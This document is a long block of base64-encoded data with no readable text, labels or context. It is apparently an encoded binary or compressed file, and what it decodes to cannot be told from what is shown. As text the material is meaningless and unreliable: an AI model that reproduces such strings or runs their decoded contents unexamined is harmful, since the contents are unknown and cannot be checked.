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
